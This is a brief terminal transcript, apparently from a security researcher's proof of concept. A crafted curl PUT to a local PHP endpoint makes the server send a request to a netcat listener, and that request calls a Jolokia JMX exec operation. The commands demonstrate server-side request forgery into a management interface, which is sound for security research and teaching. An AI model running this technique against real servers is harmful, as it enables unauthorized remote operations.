 laluka@laluka-work /opt/sources ‹master*›
➤ curl -X PUT "http://0.0.0.0:8443/api.php?arg1=1&arg2=global"
laluka@laluka-work /opt/sources ‹master*›
➤ nc -lnvp 8080
Listening on 0.0.0.0 8080
Connection received on 127.0.0.1 55494
GET /jolokia/exec/java.util.logging:type=Logging/setLoggerLevel/global/DEBUG?some=garbage_here HTTP/1.1
Host: localhost:8080
Authorization: Basic Og==
Accept: */*